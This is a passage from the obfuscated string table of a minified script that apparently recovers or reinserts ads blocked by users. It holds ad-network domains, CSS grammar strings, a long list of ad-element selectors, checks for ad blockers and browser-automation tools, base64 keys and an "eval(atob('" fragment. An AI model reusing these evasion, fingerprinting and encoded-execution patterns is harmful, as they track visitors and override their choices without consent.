blocked.",'link[rel="preload"][as="script"][href="',"<number-one-or-greater>","matcher","ChromeDriverw","left","direction","anonymous","right","import('","Window_open","border","[Bot] bot detected, botKind=","logs","<number-zero-one>","adnxs.com",'":", ',"option sameSite is invalid","nodeType","width|height|block|inline|self-block|self-inline","browsiprod.com","Css","safeframe.googlesyndication.com","adpushup.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","isEmpty","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","extra","keys","setTargetingForGPTAsync","<'border-bottom-right-radius'>","Hex digit is expected","<'border-bottom-left-radius'>","<number>|<percentage>|none","HTMLStyleElement","':' <ident-token>|':' <function-token> <any-value> ')'","recognizer","webkit","aXRoYw==","<color-stop-length>|<color-stop-angle>","blob:","Terminate - no active auto recovery","pop","getItem","openx.net","[row|column]||dense","matchType","Declaration","alpha|luminance|match-source","<font-stretch-absolute>","syntax","Destroying blocked slots : ","localeCompare","start|end|center|baseline|stretch","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","send","[auto|block|swap|fallback|optional]","rotateY( [<angle>|<zero>] )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","setAttributeNS","adDiv","auto|from-font|<length>|<percentage>","<mask-layer>#","stack","alphaStr","sidead","Element","genieesspv.jp","[<'view-timeline-name'> <'view-timeline-axis'>?]#",")-token","<boolean-expr[","<keyframe-block>+","Number sign is not allowed","<ident>","onetag-sys.com","openxcdn.net","prepend","zemanta.com","getNode","WebKitMediaKeys","element out of viewable window","https://googleads.g.doubleclick.net","HTMLElement","4905960WXAPOk","emit","push","RunPerfTest","none|vertical-to-horizontal","<'opacity'>","none|<shadow>#","/adsid/integrator.js","toStringTag","permutive.com","<color>{1,4}","adthrive.com","is_admiral_active","data-owner","<mf-name>","rad","['~'|'|'|'^'|'$'|'*']? '='","opera","buzzfeed.com","values","css","iterator","POST","XMLHttpRequest_send","scrollX","HTMLSourceElement_srcset","skipSC","Blocked prebid request error for ","localhost|dable\\.io","charAt","<'max-width'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","_fa_","fill|contain|cover|none|scale-down","onetrust-","recovery","char must be length 1","tail","cqmin","<time>|none|x-weak|weak|medium|strong|x-strong","https://static.criteo.net/js/ld/publishertag.prebid.js","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","https://googleads.g.doubleclick.net/pagead/ads","lines","normal|bold|<number [1,1000]>","Element_matches","rex","; Partitioned","flat","normal|<length>",'[data-id^="div-gpt-ad"]',"tokenStart","manchesterworld.uk","thenStack","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","decodeURIComponent","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getWriter","https://exchange.kueezrtb.com/prebid/multi/","parseAtrulePrelude","<media-not>|<media-and>|<media-or>|<media-in-parens>","orientation","consumeNumber","/prebid.js","Document","attributionSrc","xlink:href","indexww.com","htlbid.com","reference","createItem","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","orbidder.otto.de","No element indexed by ","IVT detection failed","creativeId","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<-ms-filter-function>+","ocelot.studio","<'margin-left'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","http://api.dable.io/widgets/","https://cmp.bz-berlin.de","data-freestar-ad","Destroying interstitial slots : ","MediaQueryList","atmedia.hu","getConsentMetadata","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","HTMLLinkElement","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","scrollBy","use","Expected ","https://hb.minutemedia-prebid.com/hb-mm-multi","upload","positions","adshield-loaded","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","as_handler_set","ellipse( [<shape-radius>{2}]? [at <position>]? )","reason","invalid protect-id key: ","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","distinctiveProps","detections","EventTarget_addEventListener","hasAttribute","HTMLTemplateElement","lookupOffset","auto|<integer>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","pub.network","<grid-line> [/ <grid-line>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","encode","toUTCString","ident-token","rightComparison","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","headless_chrome","minutemedia-prebid.com","none|[weight||style||small-caps||position]","PseudoElementSelector","Type","removeEventListener","condition","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","svh","http://localhost","__tcfapi not found within timeout",'div[aria-label="Ads"]',"ads-refinery89.adhese.com","<single-animation-play-state>#","})()","api.rlcdn.com","kayzen.io","getEntriesByType","aborted","https://m1.openfpcdn.io/botd/v","webkitPersistentStorage","SharedStorageWorklet_addModule","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","stringify","techbook-magazine.com","gstatic.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","    ","/gampad/ads","Node_insertBefore","appiersig.com","https://html-load.com","basename",", scrollX: ","domains","wechat","[<image>|<string>] [<resolution>||type( <string> )]","HTMLAnchorElement_port","__esModule","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","snigel-","servenobid.com","_validateMapping","travelbook-magazine.com","scope","ats.rlcdn.com","onload","adthrive-","directives","ADS_FRAME","$chrome_asyncScriptInfo","tagan.adlightning.com","Multiplier","?version=","as_apply","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cdn.flashtalking.com","dsp-service.adtarget.biz","brightness( <number-percentage> )","gpt_","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","none|<offset-path>||<coord-box>","WebGLRenderingContext.getParameter is not a function","getReader","cdn.optimizely.com","fuse","<symbol>","visit","auto-add|add( <integer> )|<integer>","normal|[<string> <number>]#","captureEvents","JSON_stringify","repeat","normal|sub|super","JSON_parse","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","none|mandatory|proximity","http","eventSampleRatio","[stretch|repeat|round|space]{1,2}","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<counter-style-name>|symbols( )","HTMLAnchorElement_origin","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","is_acceptable_ads_blocked","<color>+|none","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<position>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","XMLHttpRequest_statusText","addMapping","4163558PfPKjF","xhr_defer","command","<xyz-space> [<number>|<percentage>|none]{3}","redirect","stylesheet","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","microad.jp","parseContext","postmedia.solutions.cdn.optable.co","[block|inline|x|y]#","auto|never|always","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","getUserIds","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","strict","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|element|text","papi","hash-token","[<bg-layer> ,]* <final-bg-layer>","parseRulePrelude","default","function ","debug","yieldlove.com","AtruleDescriptor","search","WebGLRenderingContext is null","findDeclarationValueFragments","__rgst_cb","tokenCount","number-token","dogdrip.net","__webdriver_script_function","add","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","collapse|separate","xhr","miter|round|bevel",", sample_ratio=","<'margin-inline-start'>","leboncoin.fr","width","Document_createElement","RegExp_test","parseWithFallback","setInterval",'meta[name="as-tester-handler-added"]',"SyntaxMatchError","<'container-name'> [/ <'container-type'>]?","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","script_version","parseFromString","advertisement__label","pn.ybp.yahoo.com","publift","svi","privacy-mgmt.com","wdioElectron","; SameSite=None","innerWidth","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","window.parent.parent.confiant.services().onASTAdLoad","dispatchEvent","static.doubleclick.net","gpt_slot_rendered_time","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","consumeUntilSemicolonIncluded","safari","/negotiate/script-set-value","[auto|<length-percentage>]{1,2}","is_brave","fminer","getAttributeNames","www.whatcar.com","shift","eWJmcQ==","intersectionRect","<number>|<percentage>","uBO:","and","welt.de","PerformanceResourceTiming_transferSize","StyleSheet","as-search-","omnitagjs.com","backgroundImage","matchRef","script-src-elem","as-tester-handler-added","tokens","auto|none","create","getAdUnitPath","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","MessageEvent_origin","fitbook.de","XMLHttpRequest_responseXML","id5-sync.com","outerWidth","normalize","getBoundingClientRect","linear|radial","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","getSizes","findIndex","[auto|<length-percentage>]{1,4}","monitoring","api.receptivity.io",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"keepOriginalAcceptableAds","allow-scripts","translateZ( <length> )","gigacalculator.com","}-token","Element_setAttribute","consumeUntilBalanceEnd","addEventListener","https://fb2.html-load.com","infinite|<number>","banner-","HTMLFormElement_target","HTMLFormElement","unrulymedia.com","percentage-token","Type of node should be an Object","prod","yandex.ru","https://prg.smartadserver.com/prebid/v1","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","inside|outside","microad.net","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","adtrafficquality.google","onmessage","fromCodePoint","Text","$1   ","auto|balance","northernirelandworld.com","window.top._df.t","ad-","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","INTERSTITIAL","first-id.fr","dvi","[first|last]? baseline","getTokenStart","fundingchoicesmessages.google.com","title","cover|contain|entry|exit|entry-crossing|exit-crossing","asin( <calc-sum> )","\n--","AtKeyword","( <style-condition> )|( <style-feature> )|<general-enclosed>","auto|stable&&both-edges?","fitbook-magazine.com","<frequency>|<percentage>","hashchange","balance","kargo-","api.ootoo.co.kr","about:srcdoc","canvas","polarbyte.com","issue","poster","ima://","self","this.postMessage(...arguments)","configurable","biggeekdad.com","doctype","<'top'>","http:","skewX( [<angle>|<zero>] )","Bad syntax reference: ","function-token","googlesyndication.com","floor","__selenium_unwrapped","fansided"," pending cmds","excludeHosts","adsafeprotected.com","shouldRecover","DeclarationList","solid|double|dotted|dashed|wavy","recovery_adm_gpt_request","<number-percentage>{1,4}&&fill?","charCodeAt","Headers","from-image|<angle>|[<angle>? flip]","ep2.adtrafficquality.google","normal|<feature-tag-value>#","geb","!(function(){","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[<function-token> <any-value>? )]|[( <any-value>? )]","https://ssb-global.smartadserver.com/api/bid",".umogames.com","https://ap.lijit.com/rtb/bid","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","adsappier.com","_client_fetch","eval(atob('","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","upright|rotate-left|rotate-right","DOMContentLoaded","boolean-expr","data-ignore","_self","ads.linkedin.com","Unknown at-rule","dppx","undefined","root|nearest|self","__phantomas","HTMLImageElement_attributionSrc","aXJycg==","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","parseString","adtelligent.com","elapsed_time_ms","[auto|reverse]||<angle>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<'align-content'> <'justify-content'>?","sessionStorage","layer(","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","HTMLMetaElement_content","c3ZtbQ==","sourceContentFor","r2b2.cz","Bad value `","coachjs","auto||<ratio>","<mask-reference>#","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","undertone.com","https://consent.newcastleworld.com","clientHeight","normal|strong|moderate|none|reduced","browserKind","MAIN","-webkit-calc(","sn_ad_label_","properties","data-sdk","get","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<'min-inline-size'>","inventories","vmin","getSlotElementId","Element_querySelectorAll","prelude","<'grid-row-gap'> <'grid-column-gap'>?","checkAtruleDescriptorName","instance","bliink.io","<symbol>+","ats-","programme-tv.net","getDomId","is_blocking_ads","priority","<string>|<image>|<custom-ident>","visible|hidden|clip|scroll|auto","none|<length>","x-as-search-","userAgent","replaceState","function","classList","recovery_loaded_time","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","center|start|end|flex-start|flex-end","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","flags","cef","stopImmediatePropagation","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",".gamezop.com","slimerjs","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","abs","economy|exact","<'padding-left'>{1,2}","analytics_ds","Unknown at-rule descriptor","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","495996OsJbzz","GeneralEnclosed","bhg.com","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'border-top-width'>||<'border-top-style'>||<color>","hooking started without preframe hooking","referrer","findWsEnd","Condition","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","tokenIndex","/iu3","PseudoClassSelector","sin( <calc-sum> )","applySourceMap","className","__fr","fxios/","any","<color>&&<color-stop-angle>?","setSourceContent","__gpp","padding|border","Unknown context `","umogames.com","adapi.inlcorp.com","none|auto|<percentage>","contain|none|auto","defineSlot","request_id","postMessage","writeln","__tcfapi","unshift","scroll-position|contents|<custom-ident>","as_version","blocking_acceptable_ads"," requestBids.before hook: ","videostep.com","ports","adngin-","firefox","iu_parts","( [<mf-plain>|<mf-boolean>|<mf-range>] )","History","webkitSpeechGrammar","<ident>|<function-token> <any-value> 